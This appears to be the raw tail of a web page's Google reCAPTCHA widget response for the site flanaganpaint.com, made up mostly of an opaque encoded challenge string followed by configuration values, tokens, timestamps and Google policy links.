q8ODw4LDkmDCqcOeAVzCucKNEcKkEcO6w5fDg1gsKcK2w4XDgMKAFsOfwpcow4fCsTw+w5tdQcKcwozCjsOUe8OHSEbCrn40VTd3Uw3DnB/ChMOsZwkEwrXDvCdTwrDDqcOVw6zCmMOKX37CqjPDhTbDnVRlO8OfJzAgwr/CkcOFKMKBI2YCZ8Kpw6Iyw6rDs8OEUMKITk/DjjXCnMKXEcOUUsKdw74+w6bClXcKGsKVwr0Pw5hEwrBzw6Rzw58XwoTDg8KlA3fDlw5tSjnDkGzCnQMRdiQbwpR9w43DusOiwp4UU8KKDkFZPsOoT8KXBMKgw5s/wrJ5aMOOIkBvwp3CpMOUwp/Dsj1fVX7CtRd5O8Oad2nCn1LDuH/CvsKrVsOGw5XCs8OsXMOnKXLCp8OOwqZVw4URQMOVwrzDuyfCmcK/[base64]/CpMOcw7zCj8OAXWdNOsK2woRTw4DCgHhiVWfDrxIGSsOiw47Dj8OZw5Frf8KfO8O/[base64]/CosK+woIfUiEhX1Ycwo5jw7wow55Iw79JLGALNHnChAsewpdjwpRew4PClcOGw7PDoQHCjcKFPCTDqx3DncKowqRowr8TTyfCt8K7BQl8T0B7Bz/[base64]/[base64]/[base64]/ahzCj19Zw57ClMOVwqDDjcOGw5fDrTbCsyPDncODwpUFwonCtMOYA2xqfsKgw4HCl0LDrSfDiQbCk8KcYhp6Gx4GRk1/w7Apw79KwqvCo8KXwpNNw4TDnB/CribDhWtqCcK8TxVdNMOTMMK/woLDkMKgX3FCw7fDn8Kdwr9/[base64]/CqE3Ct8OYKcO9w4TDu8OzUB7DnBjDo8OKwp8hdUk3w6A/wod9w6PCj2PDoiwrPsKAdCAPwqDCsTfChMOLesO6FMKoFMOhw7fCr8KUwqNvNzErw67DqcOvw6/DtMK+w6kuPMKPVsOFw6l/[base64]/CpX9xwpvCuijCiXoGPE5Cw7rCk2tabsKpwpkGwq7Cvn5Vw5/CrTZcUsKVQ8KfEcOfIMO9Ux3CsQVgw7zDnRzDuDAva8KQw5AvwrDDgcOORcO8D33DvMKufcOWaMKIw4PDlsKuL01VScOSwpXClXLCv2ALwrofTsK9wo/CiMOjHwAuK8OZw6rDknMLQMKJw5XCvUHDlMOJw5BZWH9FwqHDvXrCt8OBw5B6wonDncKSwpvDklp2L3HCgcKrdcOZwp7CgsO6w7guw4jCiMOtOS/[base64]/w4ALUk/CqMKhworCqMKfwpQJw6bCv8KNw6xWwptfEcOYIsKhJ8KjVMKtw5DCmMORwojClMKfEh02CCwjwo/DvMKwVmTCsWt2KsODNcO/w6fCosKNHcOwUcK0wo3Dp8O5woDDisO4BCtTw7pqwpICKsO0KMOhfsOmw6pGcMKdOVXDpnHDjsK9wrwaUgPChibDpsOFUMOUS8KnNcOEw6J1OMKBV2s0WyHDhU7DvMK5wrRnLlfCnRotXnk5QwBCMMO8wqTDrMOxQMOPFlNoO2/Ck8OBU8OAOcKEwocnWMOPwothPcKCwqMzdydfMlAmaHl+bsOTNEvCmxHCqk8yw5tawrfCpsOaOmITw5JjT8KRwrTDkMK9w5fCi8KCw6/Dl8OsXcOqwqcWwo3CsXPDhMKadMKIXsOrciHDmkpsw7gTdcKfwrDDpkt+woAYRMKNBBbDv8OYw7FDwqnCmWEkw7/CnVVVwp3DtGdXw5oNwrxxe0jCiMOKe8O2w4AFwoXCjsKPw7jCrEDDhcK7SMKAwrDDi8KeBMO/wqnCtFrDv8OIHkLCuH8ZWMOywpjCusKnNhJ9w79fwqkiAX0gW8OWwrrDosKPwqvCn1XClcO+w7RlEA3Cj8K1ScKpwobChwYQwq/Cs8OrwqMFKsO1wphhNsKaBn3CqcO9OjLDpFXCsgLDuiPDlsOnw7Yewq/Dg1V2OBB1w5zDpHDCoz56E0MzEMOudMKpK1rCm8OYGksEZjLDikbCi8O4wr8TwrjDq8KXwo02w6oxw4vCsQzDicKBTVHCqHTCnFI9w4zDo8K1w6NYe8Ktw7jCh0c0w77CucKPwq8/[base64]/DuMKxYgrChMKhYMOqw6LDr3JIwooCw57Ds8OuYVcHw5nDqDUXw77CnU/Chkd9SW3Cg8KLw7HCsj9zw73DsMKsARtrw6/DlywPw6LClVdbw7fCkcKGe8KUw7xMw40LcsO0IknDj8KiQsKtUi3Do3VPDnFxB1/DmlRCM3fDiMOlKlQZw7JawrdPL1c8AMOBwqfCu0HCtcOmfVrCg8KJMnk4wqZQw7pEQcK2Y8OTwpwzwrzCtcOPw7YCwpZKwpYTOS/DrVTCnsKlI1Jdw7zDswHDhsKEw48aKsOVwpfClV0MJ8KBBwrCj8KbfcOMw6c4w5dsw55uw6E1McO5a2UMwqVEw5vCscOZbFxvw6HCgFlFMcOgw4fDlcObw7Q6Fk7CtcKkScKmNRbDoBHDvhjCmcKdFTTDribCgnzDosORwrDDgFINC3Uwex0EYsK/R8Kww5jCqHbDlUsHw6jCv2BaEEPDnArDvsO0woTCozkyUsOkw6kPw7spwojCv8KIw7s1fcO2Lw0DwoRsw6nCn8K9PQwPPygzw7xDwoUrwqjChXTCj8OKwpJrDMKUwpLCo2XCjBvDuMKkdg/Dkz1oAHbDvsKvQTUDVAvCu8O3WAh/[base64]/DlsOHwpJ3w6wIwqzDr2DCjzoJU2Few64/w7HCrhV1cGMjVy9Xwp01aHFUDMOXwq3CshrCkQglJsO/woBcw6IRwrvDgsOWwp9WBGzDrsKoFWvDjkoJwoh4wpbCrcKefsKJw4R/wofCv2RIXMOkw6zCvDzDlF7Dj8KMw45CwrRvCA9MwrnDmsK1w73CrD5Cw5TDp8KNwoRFR2VwwrDDrxDCtS1yw4fDogPDlSxMw4vDnibDk0sIw73CjRrDscORFsOcdsK5wpHDrDXCpsO/[base64]/ClsO1GDTChsOTNjkIAR1TbMKswpkjCmtewrR7BirDm08zDjZET10tZHzDh8OkwrjCiMOJScO5QE/[base64]/Dm2Mlbx15E8K5ZsK1w7jDqsO1w7dDEMOAwpPCkcKZwp4KcF9xRsKww7hge8KwGDvChnXDlHMvcMOAw6zDiHozTUlbwoLDpFRTwrbDlGgbUFc7KsOjdSJ1w4HCi1/[base64]/DmRDCijhtRw8+wojCozxdw7HCs1xBwrXDpBHCqsKVOcKQWXIZwq3DkcK2wpDDiMK9w4DDgcODwoHDgsKjwqTDklTDqkAJw4JCwrLDl2HDiMK1BBMHdBlvw5BVMiZ/w5RoE8KxOW0JSi3CmMK8w43DvsK2wpZjw6h6w5xwf1nDkknCscKeDj9gwoMMTMO2cMKPwrA2M8K+w5UBwoxkGUxvw6c7w7BlS8OIAD7CuxXCjH5Dw4jDmcOCw4DCuMK6wpLDolzCsznDkcKLaMOOw6DCssKyJ8O6w4LDkxN3woVMLcKTw7czwr8pwqjCtcK/LMKMwpBtwognXzTDssOVwrPDnjouwr/Dl8O/MsOpwpBswr3DuS/[base64]/HBfCoMOyw7vCtGDCnsOQVMOvw70gwr8Ke8OKwoxYwrTCnMKaM8Ktw5JBwpRIZcKrHMKyw7cMD8K5IsOxwrlpwrQPeyxmRGc6c8KowqPDhTXCjVZ6C0PDl8KgwovCmcO1w6rCgMKpIw43w4Q4BsOYVFTDgMKaw6QVw6jCkcOcJMOTwqTCkX4bwpvCqcOSw6l6BgFqwo/DhMOmeQhDc2vDicKQwr3DjhcgKMK/wqrCusO5wrfCscOZOgbDqTjDhsOdFcKtw5djaEMVbh7DgB5+wrTDtmpVWsOWwrjClsO4ayMgwownwrjDhyLCtktZw4wkesOqczR7w4/CiUfCkz0fdVzChU92ecKAGsOhwrDDo1cqwpt8Z8Ofw4zDgsOgWMOow4nChcK/w71cwqIod8KHw7zDncKONFp+W8OwNcKZPsO9wqQrXHdCw4hiw5kuUikmMG7DllR7N8KpQV0iXWwPw5FxJcK6woTCtcOOLgUgw7VVYMKJCsOEw7UNUl/CgkUYfcK7VhjDmcO3KsOmwqBVeMKqw67DohYGw78Zw5pPdMOKExLChcOYO8KtwrHDm8Oiwo0WYmvCuX3DsQUrwrMpw7jCqMO/QEfDlcK0bEvDgcKEXMO5XX7CiENfwoxSwqjCs2MmKcKGGCECwqMfQsK+wpvDr2nCsELCrwLCrsOjw4rCkMOEX8KGQX8RwoN/[base64]/DncKzcWXCrMORw49Lw49gc8KLP8OyHsO1wpN2UsKnw6syw5XCm15QDS1iDMOhw4FkL8OaWgh/HnYef8KMR8OGwqk6w50owp5UeMOnbMKPN8OcTkDCvDVUw4hAw47CvMK7YS9kU8KJwpUvBXvDqk3CpDzDszFALHDChCYtZsKdEcKoT3vCncK8wpXCombCosOkwr5rKRZ/wqArw6XCi0YSwr/DpF5WdzbDoMOYJCJnwoVowpM8wpTCmRR8w7PDtcK/elEQPzIFw6MCwrDCogUrQsKrWjgIwr7Cn8KMeMKII1HCjcKIHsONw4TDg8KAPiNFUHk/w7TChU44wqTCrcO/wqTCtsOcMxvDjzdcXXU9w6PDmsKpNREswrDCosKkYGJZRsK+Lxhqw4cVwrRlNMOow4Q8wp3CvBjCkMOTEMOHInkwGWUEd8Onw548VcKhwpoxwo5vR18xw4zDlmgdwo/CrULDrcKFBsKJwoBZPcKfHcOCfcO/[base64]/Dm8OEHjDCmcOlfcOVDR5/w6LCsQDDrArDq8KJw7HDmMKZLnJZDsOww714ZRRhw4HDhx8fScK6w4TCpsKyN2DDhxRbbDPCnzDDvMKAwqjClyvCk8Kcw6nDrTLCrB7CvBwmRcOwST4mJx7DhD1eYkMNwrbCu8OyK3ZpKDLCrMObwocfACgGbgbCscO/[base64]/ChS4LGR1PBGzDrCxXPF8+w5toZcOUWko0G0PDrnBewr1IVsOhdMOgRGxfQcO7wrPDvk1Vb8K5csOXUsOCw7gcw4JUw7fCiUEKwoR+wo7Dty/CrsOiWH/DryUgw5nCuMO1woJfw6hdw4tkDMKGw4hLwqzDq0rDjl4bORpRwpbCkcKnfMOWXcKKU8O/w7nCrGnCq3HCgcKiRXQTRQ/[base64]/DthXCpWPDl8OhPw3CoF7CniU3X0jCjsKyGxFBwqTDugnDjzPDgg40w6fCjMOywpfDsgpPw7URRcOwA8ONwpvDm8OzCsK1FMOSw5bCtsKvIMOSIsOENsONwoTCncKlw7IMwpTDvwA8w6M+wq0bw6oFwpvDjgvDhy7DjcOQw6rClW8IwrbDocORO3JLwo/[base64]/DnCHDvsKQwq3CmMKrwqzDq8OwHsODccKIwqxhBh5ZIgzDjcKXH8OFZsO0NcKAwrfDsCLCqB3Djnh8ZHFIPsK9ByDCgz/Cm3fDmcOTdsKAMsO7w68JTQ7Co8OYw5rDusOdIMK1wqgJw5DDs3jDoCBYCy9cw6nDgMOzw4vCqMK9wqwAw7lmPcK9OGfDpMK/w781wqjCtEnCpEQww6/DkHpJVsOiw7TCiWdtwoQdFMOxw5VxBAtvUDVrSsKaYVEeRsOPwp4qUlNHw4Zywo7DlcK5dsO4w6bCtBHCg8KfS8O8wpIWbMOQw7lFwpAsfMOJe8OBSG/CumDDj1rCncK1bcOTwqVrTMK6w7M9HMOKAcOoaQDDuMODBzPCoS7DsMKeWxjCkyJpw7Vewo3CncOJCgzDpsOfwptGw6TClSjDtmXCpMK0elQOQMK3asKowrLDpsKXfsOWXx5SKBw6wq3CqV3Co8OkwobCtcOgX8KYCA/CsEN4wrLDpMOawqjDmcKMADXCn3o0wpHCq8OFw5p3ZmPCsgcCw5dSworDnyd9I8OwUDHDrcK/[base64]/[base64]/woZsw6lNah0DCxnDmMODSMOEVWQOCMOTw6MUwqDDngTCnFIlwrTCqcOzG8OIFljDvyFqw6lTwoLDnsKTfF/CoV1XKcOfwojDmsOiWcK0w4vCqUrDizwOUsKWTxx3UcKyQsK0wrYrw6g3w5nCvsKRw6fCllAew4PCunRATsOBwrw/UMK7e0p2HMOxw6bDkMOMw7XCn2DCuMKaw5vDoxrDi17DsTnDs8OvJVHDvRDDjFLDjgE8wrt+wpU1wo7DvAtEw7vDpHgMw67DmQ/DkHrCpBTCp8KEw6g3wrvDtMOWSU/CpnTDlER0MlXCu8OHwpzCoMKjPMKhw6RkwrrCgxt0w5nCtnkAZMKIw4zDm8K9OMKjw4EowoLDt8K8X8OfwrbDv2zCt8KMYmFAU1Z4w77CkkbCisKWwqQrw4jCksKgw6DCosK2w7F2Ihofw49VwoZ/Ww8KEcOxcV7ChkoKWMKBw7tKw5BIw5jCijzCnMOhJV/DpcOWwpt9w6QpXsOPwpTCumZfIMK+wo9HQlfCqzh2w67DnTXDnsOYD8KRK8OZH8Omw7Jhw5/Cs8OJe8OgwqnCmsKUXD9nw4U/w6fDm8O3c8Obwp1gwrPDncKGwpYYe3rDj8OXW8ONScOpankAw6BpWyogw6nDssKNwp1NTMKOA8OSFMKLwr/DhHjCjHhbw73DsMOUw7vDsiXCpkcew5I0bGXCriFWbMOHw5p8w6bDn8KeTCMwJcKTIcOCwpbDmMK+w7PCicOUMyTDuMOlQMKWw4zDnhrCp8KjI0FOwp0wwr3DocK+w4MnFsKuQ0/DksKxw47CtwPDp8OPd8OXwp5cKR8PLgFvBhFXwqXCiMKfX1pjw7TDiDMbwrduV8Kcw6PCgMKZw43CqUcaIQUsbhdzCmlKw4LDqi4WKcKMw4MHw5bDhhdYecOeDsKZd8KYwrXCgMO1ck14fCHDt2kxNsO5CV/CqSYVwpDDh8OHbMKaw5DDq2XClsKcwoVuwohPZcKCw6DDk8Ovw6J8w5fDp8K5wo3DoRbCthrCmGrCqcK7w73DuzvCscOVwqvDkMKwJGQUw4hAw78FQcKCawDDqcKMZ2/DhsK4KWLCswHDo8KtKMK4ZFYrwpLCq0gWw7UGwrM4wqrCsgrDuMO0E8KHw6lNUjI9AMOjZ8KXCkTCqiNJw4g8TFVvwrbCncKYYXjCim7CoMOaI27DvsK3Sj1mAcKyw7vCjCdnw4LCncKgw6LDpwwYCsOQPCAjcV4fw6QoMHp/QcOxw5lMMCs9SmLChsKow5PCncKOw51WRQ4Iwq7CmgXCiDvDisKIwqolEsKmFHBmwp58OsKLw5t9Q8Okwo4CwrfDmw/Cr8O+L8OMWsK0HcKJT8ODR8O4wpIzHhDCk0zDhS43wrJzwqQ4JW8aHMKzP8OXHMKQesO5T8OUwq/DglfDvcKRwq1NY8OmOsKlwrYIAsKubsOswpnDthsVwr8ebjnDmsK+ZsOyT8OTwpRzwqLCr8OZHkVZPcOBcMOeI8KjdAhbMMKfw7HCtxDDhMOpwpR9F8KnAl8yNMOpwpzCg8OYEcOXw7MkI8OTw6YDeHfDq0LCisO/wo12dMKtw7NoJwFGwpQeN8OCX8OGwrETfcKaGBgqwrHCicKowrQtw4zDq8OkLGnDoF3DszdOFcKAw5pwwrDCtWsWcEgJL3oCwospJmNufMOdA3VBC2fCm8OuNMKEwpLCj8OXw4rDt14kJcOVwozDlD5KIcOPw5d3P0/[base64]/w610YsK8wqjCn0vCucK4SMK+w70sw6LClTcqbxTCocKCClRPJcOXJBEcHQzDhi/DssOVwoLDjyIqEQUrDwTCmMOvUMKOX2k+wrc3c8Okw4ZvDsK5EsOgwp5iBXlmwo7Dp8ODRDnCp8Kzw7tNw6DCpcKew6PDu37DmMOhw7JCKMKZR1zCs8K7w4rDjQRmHcOGw5p1wrfDowA7w77DjsKFw6/[base64]/w7rCoFURXkNlTcKaYhEpwqPDrn7CtBlHYMKhZcKxQBDCu2/DscO3w6PCgsORw6ADBH/Clx1ewrA/Th0lGsKKaGtuDF/[base64]/CqMK1wqg8wq8RwrbDpX3CkV/CpcKfIsKCLxTChMK8D1nDssKfDMOHw44RwqV5akgiw7p9CAjCmMKnw4fDolpnwp1YbMKxIsOQLcKVwrwtDV5dw7HDj8KqKcKnw7nCocO1SmF0UcKow5fDrcK9w7HCu8K6M1rCkMOUwqvCrE/DmR/[base64]/DgcONwo4nZMOIZgxjNMKrVAM+NHdRVcKqNVnCnijDmiJtIE7CiGs+wq9/wpEtw5bCucKGwq7Co8Kie8KaMmfDvlLDt0IHJsKADMKcTTYbw7/DpC0HUMKRw5F8woMmwokdwrMWw6bDnsOGbcKqDMOKbGI8wqVEw5srw5jCkXUDO03DtRtJBVVnw5U0NVcMwrh/TS3DtsKFVy5hD0Aew6/CgVhqU8Klwq8mw6bCqcO/MVB4w6/[base64]/Dh0LDkRTDuEVpdsOOB17CjCTCgTDCvcOewrs0w4TCtcKVMy/DjB9ew5psV8KdH2rDoTU6a1PDlsKMdw9Cw6NGw418w60hwph3XMKKVMOaw51ZwrB5AMOwQ8KGwpU/wrvCpExXwqAOwrbDt8OnwqPDjR19wpPCrMOBIMOBw73Do8KLwrUhDhduXsO/esO/dzwNwpcQHsOkwrbDkyA1BV3CmsKnwq99bsK0Y23DmsKXEmNFwrN0wpvDkUrCkVFVCBTCj8KjKMKFwpMFawwhPgEnQ8Ktw6lMZMOQMsKbXD9Ew7bCi8KWwqgCRkXCsRDCqsKSOCd0GsKQFz3Crz/CsHtYUic7w57CicKmwr/CsVbDlsOMwqwCDcKxwrrClGzDnsK/QcKYw4scBsOAwrrCpl/CpS/CnMK5wpjCuTfDlMOpXcOgw6HCqVUWF8Kkw4dcUsODGhN7QsKqw5pywqNYw43DnngiwrLDm3EBR2ImMMKNUDACOHvDpVBwegpeFAYKehfDsB7DljfCpB7CtcKWNTXDlA3DiXAFw6HDghsrwrMIwp/DiTPDqAxARGzCjlYiwrLCnGrDm8OQVVrDg2UcwpN7N0nClcK7w7BKw5DClAk1DA4mwoUPTsOsEVvCnsK0w7o7VMKRB8Kfw78YwqtKwolxw6nDgsKhUSTCuzLClsOMV8KWw48/w6nCjMObw5vDgCrDilnDohdrL8K2woonw50Jw69DI8KeZ8K2w4zDlsOXA0zCnBvDu8K6w6jCjnjDssKywp5fwoNnwo0Hw552U8OXf3nCqMO1PhNcKsK9w4plYUVjw7wvwqrCs1ZCdcKMwp0kw4JCBsOBRsKBwqLDncK0VmTCuD/DgW/Dm8OkccKTwp4TGBXCrBrCpMOWwrvCt8OLw4jCiGjClsOgwqjDocOqwq7Cn8OIEcKTfmQpGCLCrcOBw6PDnQBoeDJeFsOuCDYcwqvDsxLDmMOswobDksOBw5LDoBnDrycqw6fCkjLDtlUow4fCksKKJMKmw5LDi8OYw4oQwopCwo/ClF4rwpNSw5VaaMKPwrrDo8OhOMKqwojCrBfCscKowp7ChsK3Kn/[base64]/wo7DgcOGwo1gcjBTXXQ1KsOAw57Di8KmwqTCtsOVw6YdwoQHEjUbRTrCiyFyw4YtPsOywp7ChiDDuMKZX0LCnMKqwrHCkcKrHsOWwqHDg8K/w7DChGLCok4Rw5DCusO4wrsNw6EVw5LCl8Omw7o2ecO8L8OqacKjw5fDgV8nXAQvw6vCojkMwq/Cr8OEw6RaMMOdw7tYw4jCuMKcwoVTw6QVZgJRBsOUw6xdwo8/[base64]/K2UhwptILwHCi1hLdMKFwodrwpFcIMKmVMKTTRMfw73CsSBVJSc8RsO8w6sRU8KOw5LDvHE3wrrCq8Obw5EQw4xtwqzDl8Kxw4TCtcKaM2zDq8OJwpJIwpUEwrN3wqR/UcK9dsO8w5UQw48cGxzCgGTDr8KmSMOndBYFwrcNY8KAUxjCrzEDTsO0JsKucMOVYcOqw6HCqsOFw6rCq8KBLMOLQMOnw43Cr2odwr3DhRHDi8KWVEfCoFscOsOUXMOcwq/CiQUQesKIC8OGwpZtacOnWjwbRmbCpzgSwpTDjcK5w7ZuwqI/O1ZPKSXDnGjDh8K+w6kAc2RBwpTDuRDDs3xRck8nVsOqwp9sMxdoKMO4w6zCksOZCsK2w48rNW08IsOrw5MqHsKEw5bDgMOkBcOsNx9+wqbDkVjDiMO4fCnCrcOcZl4hw7/DkUfDiG/DllAPwrZswoYGw49lwp/CpArCp3fDgRNHw7w/w6Yvw5TDjsKJwqbCksO/[base64]/[base64]/Dl1TDkRjDpMOWAMOQXkPDki4/UcK6w7vCi8OPwoLCh2g1DjjCukzDlsK4w7nDtgnClW3CpsKyThbDlEzDogPDjC7DrhjDpMKJwr4Dc8Kkf2zCkHJ5HRjCnsKDw5ZawrEtYcKpw5F5wp/CjcOiw6cHwo3Dp8OZw4TCt2DDmDUswpnDiDTCqBofRUNccWomw41hQsOKwoJ2w6c1wpXDrg7DiVRKGBpWw5HCkcKLLgUiwo/DjcKuw4fDusOPITfDqMKwclHCiBjDt3TDjcOuw5fCni1+wrAeWFdcRMKpMVvCkEMIXDfDicKOwpbCjcK6UxDCj8OSw6gxesKdw6TDk8K5w7/[base64]/DgybDlhtOUMOUcVIqUzsZasKbe0l/Y8OwBsOmcGnDq8OCb0PDtsKwwrFTZ2vCkMKiwrfDvEjDqWPCpnVQw6TCkcKXLcOFQMKlf1vDisKIS8OhwpjCtj/CiiBCwobCkMKTw6jCm3XDjFnDpMOcGcK2S09cDcKnwpPDlMKPwr5qw57DpcOAUMO/w5xWwowGVSnDpsKrw7YbDAh9wr4BLwjCtH3CvAfCp0p2w75MeMKXwo/DhBVWwoViGH7DjxjDgMO/JEx+wqIGS8KpwqERWcKfw6sjGUnDoE3DrAFNw6nDuMKgw68aw7JbEi/DlMO1w47DtTYWwoTCpiDDh8OLBXhBw65qIsOWw7YpCsOQYcKOWMK6wq/DqMKMwps1FMK3w500DwbCtSISO2zDmj5KecKyP8OiI3Jrw5dBwqjDtcOURsO6wonDlsKXUMOzNcKvesKjwrrCj0zDnxgYXCcjwonCkcKqJcK7wo7ClsKoPg4+SkRAYMOkTwfDnMOuAljCsVIrcsKiwr7DhsOhw4BAasK/[base64]/[base64]/Cs8K4wqY9AzLCpRkNwpErNcOWZcKrwpTDjTlULWfDiUbDvyonw4EDwr7DkwthQiF1asKXwpBsw65jwrA0w6PDpm7CiRjDm8KcwrHDt08EVsK4w4rDsi4idsOVw73DrsKTw6zDq0jCu2t0asO/B8KLOMKQw5XDv8KBExtUw6bCisO9WjYyEcK1fyvCr0gZwoRAfXdvMsOFOUDDgWHCqMOqBMO5cAbCln4Ya8K+XsKTw5PDoANHbMOKwpfClsK/[base64]/Ci1oQw60fwozCqXHDiFlgbsKKw6ViwoowGgXDosOkbBnDn1h/O8KLPFjCuU/DsVHDiilTNMKZIMKWw7XDuMKKw77DoMKuGcKKw6/CkmHDimfDiy1Nwr1nw4ZVwpVrAcKNw47Di8OWMMK4wr3CtwPDjcKreMOWwpPCoMKuw6fChcKZw711wpAow4Z6RDHCvDrDlHIrUsKmS8KKT8KGw6HDhipDw75LSg/Ci14vw5MfKCrDmsKCwozDjcKeworCmSNBw73CmMOPWcKXw5cAw6QrMcK6w5Z/McKuwoPDolzClMKaw5fCuQw6IsKawr9AORTDrsK4JHnDrsOJNkp3UgTDhVzCs1A2w58hbMKae8ODw5HCr8KAOVDDksOdwoXDqMK8w7lAwqJrZMKmw4nCgsKFw6jChVLCk8KBeBl9RC7Dh8OrwpR/[base64]/CqsK2EQ97fQjDm8OLw5TCj8OvS24VK8OpNcKXw4Ajw5g3I0/DvcOdw6YAwrbDijrCqUnDucOSVcKoMUAnCMOewpNYwovDnTXDpcO4dcOfHTnDq8K/[base64]/[base64]/CnsKuw5/DsUnCoBXCqMO0UsOmw7vCqcKcY8OpwqErYzfCmBbDp2hWwrTCo098wo7Ds8OCKcORJMOsOD7DvkvCkMOnJMOGwo5twovDt8KUwobCtCg2GcOVOF3ChkTCp1/[base64]/FsKpKTzCs8K3wqnDtsKwAD3Dl8O7dcK5woIfw7XDkcOGw4bCucKCZGnCmwLCs8O1w7kfwr3DqsOyBzITLipjwp/CmGYRBD/CgFVJwpTCscKww7M5FMOSw4J7wpdewptHWC7Ci8KvwrN1bsKpwqwiXcKFwr9gwpfCqC1nI8KCwqjCicOSw619wrDDvUXDmlIoMjpodlrDoMK6w65DBkkXwrDDusKAw6vCrV/Cg8OtVm4+wrTDl0wvHMKqworDu8OGUMKmBsOfw5jDmFFROFLDixbDnsOiwrnDiFPCkcOPJjPDjMKOw5YGXnfCkknCswPDuwrCkC4xw5zDlU9zVRNfYMKgTjw/VzXCkcKXYWMGXcOZEcOlwqshwrJOUsOYelocwpLCnsKDGQHDs8KkD8Kxw6dSwqIRYQdew5jCkhfCoShmw4gAwrUXd8KswqpwOHTDg8Odcw85w5zDuMKtw6vDosOWwrvDqnHDlj7ClHHDgTfDisKOCjPCjlNvW8KCwposwq/CpHPDm8OpZ3bDkGnDnMOfecObK8KDwrXCtVl6w6Q8w48NCMKrw4sLwrPDsXPCnMK2El/[base64]/[base64]/[base64]/DnsKMd2/CiRdgwoMdw6VvB3zCiWN9wpgMd0PCiiXCmsKfw7Ubw711DMK+EsK1aMOjcMO/w4PDqsOnw6vCvGIEw6odJkdFACI0PMK9TMKtPsKRU8O1fwMAwqAHwpzCpMKDBsK5fcOTw4N9HcONw7c4w7/CmsOYwph2w6kfworDmgMzZTLDkcOOZcKywpPDhsK9C8OiQMOBJ3bDhcKWw7nDkzJiwrPCtMKoG8OZwooSLMOtwozCmARrYEdMwrFgS07DrQhHwqPCvsO/woUFwqPCi8OWwr3CqMOBCirCqTTCqFrDh8O5w5hkeMOHUMK5wo86YBLCpDTCuSc2w6MHPwLDhsK/[base64]/CvjdNJsOFwqLCjsO4woDDpsKIwpF+M8KPwosXwoXDpgA8d0E+TsKuwprDr8KMwqfDgcONKV8nehNrNsKewrNhwrNMwp7DksO+w7TCjWdbw7JrwrzDisOkw4fCpMKaKg8VwpQVMzQkwrHDqTp4woRawq/Dj8KowphrI20qTsOGw6l3wrozTD9/f8OCw5Y1OEp6TxfCnHLDoS0pw7bCqH/Di8OuD2ZHfsKWwpTDn3HCgR55ECDDucKxwooSwpAJIMK8w6PDvsK/[base64]/Cj1TDkGRRwqvDvUHClDXDnMOrcsKgwo7DkHcLOj7DplZCGsORUcKXTlkMXkXDsEtAXkjCk2R8w7ZLw5DCmcOwN8Kuw4PCmcKZw4nCpyd1cMKjQlLDtBg1w6vDmMKwaHJYf8KHwpcuw6gFCi/DmcKOWsKnQwTCmR/[base64]/BsKTw54vSsONw7XDt8KiZ2URw7Y6IcORwpdLw70nwqnDjAbDhC3DusOOwpvDmcKSwpzCsn/[base64]/DvRw3w6vDjy05GF/Dq2jDoMO+w6IGw7jDrcK7w5/DosOIw6tbancMDsKNZkkUw5DDgcOAF8OLecOKCsOpwrDClQR7fsOTScO2w7ZWwp/[base64]/CuMOiCzHCiiLCtEDDsyvDhWdzAsKbYgszw4LCt8KEwpJTwo0CTcO0cRXCpBDCnMK2wqswAWPCj8OGw60eMcOZwoHDqcOldsOhwonDgi0/woTClnR1BsKpwqTCo8KEF8KtAMOrwpkoX8KLw7BnWMOTw6DDjSfCh8ObGALCsMKoAcO9P8Ofw5vDisOJbirDiMOdwprDrcO6XMKgwozDp8OBwoxSwpQWJS43w5trWV0AfCDDi3/DgcOwR8Kcf8OQw7AVG8OsOcKQw4ATw7nCksKgw7zCsQzDqMK5VcKqbAEYQjfDh8OmJsKbw63DjcK4wqpcw5DDvU0yOHLCiHc5REAVCVkEwq1nE8OiwpFzDwTDkQzDlcOHwrFlwr1qCMKWNEjCsTQtasKrTxxBw4zCusOPccKfXnhYw5BwI1nCssOgci/DiDJ3wpLCqMK3w6kqw5bDs8KaUcOxWF/DvGDCjcOLw7PDrHsdwp/[base64]/w4NVF8Okw6zCmMOBLXsFw59AMz9jw7pJPMKmw4Ulwplkw6p0Z8KOK8OzwqZPbmNrFmnDsQxAJ3jDhsK/DcK8JMOsCcKHW2UUw5gWcSvDmVLCnMOjwrXDk8Onwr9TH17DsMOjG2vDkQhOJFZLI8KEEMKMIMK6w5XCriHDi8OYw5jDmRoTCD0Kw6XDs8OMHsO0ZMKmw6sWwobCk8KlXsK/wpkJwrjDglA6MiQ5w6/[base64]/ccKUJg/Cq8O4wpLDh8KhZcKleMOJFxNvw7c7wq8NNsKSwp/Dh1XCvz9ZaMONBcKTwpnDq8K1w5vCm8K/[base64]/CsTR3wp7DiMO/AjAtwoLCswVRUFd9w7rCn1QJPnXCjmLCtnTCgcOEwoPClHHDiVPDv8KZAn0UwqDDtsKRw5TCgcOXMMK+w7ISUnjChDQswofCskgAVsOMEMK3Zl7CnsO/eMKgSsKFwqIfwovCnV7DscKVV8KkPsOAwqIsc8OWw5B5w4XDpMOMWTA/W8Kvwo5Ab8KfcDPDmcOOw6t2PMOVwprCoDTCglpgwrciw7RyV8OeL8KRBTfChgNqTMO4w4jCj8KRw7LDnsKfw5rDjw7CjWbCmsKww6/[base64]/[base64]/Dj1vDjw/Dp0VxwrzDjx4tFcOyMgHCkzjDoMOZw7o/LWhaw6U3eMO/esKcWm8xEETCll/Cn8OZNsOyFMKKUm/DlMOvPsOrb0PDiT3CnMKML8OYwpHDhgInfjAgwprDtMKEw4bDr8OIw5rChMKVYSttw4nDpXzDqMO1w6A\\u003d\x22],null,[\x22conf\x22,null,\x226LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://flanaganpaint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BjFGTMTSKJGurC9FQ+ZiWfSJsb//sBAlkoU31HdjzeI\\u003d\x22,0,0,null,1,1768846252060,0,0,[193,42,249,243],null,[185,35],\x22RC-mgy2fCCvIyGUrA\x22,null,null,null,null,null,\x220dAFcWeA4sBaTbIBykP40fUBCx4Y0Bo0TbrYo93nBdLUxtX7LAr64z_rdLg7GyETDY1-VAm-wxsYvmYgHm3k2A7UlEcNrl0XPZUQ\x22,1768929052004]");
    </script></body></html>

--- FILE ---
content_type: text/plain
